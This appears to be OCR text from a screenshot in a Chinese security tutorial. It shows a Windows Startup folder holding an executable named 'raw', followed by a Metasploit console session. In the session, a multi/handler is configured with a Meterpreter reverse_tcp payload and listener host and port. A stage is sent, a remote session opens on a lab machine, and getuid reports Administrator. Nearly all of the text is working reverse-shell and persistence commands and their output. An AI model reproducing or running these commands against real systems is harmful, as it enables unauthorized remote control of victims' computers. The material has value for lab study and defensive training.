 启动
用户 Administrator AppData Roaming Microsoft Windows 「开始」菜单 程序 启动
搜索 启动
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
raw 2020/1/7 22:35 应用程序 7 KB
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.21.100
lhost ⇒ 192.168.21.100
msf5 exploit(multi/handler) > set lport 8887
lport ⇒ 8887
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.21.100:8887
[*] Sending stage (206403 bytes) to 192.168.21.8
[*] Meterpreter session 1 opened (192.168.21.100:8887 → 192.168.21.8:50299) at 2020-01-07 11:09:48 -0500
meterpreter >
meterpreter > getuid
Server username: BACKUP\Administrator
meterpreter >
白帽hub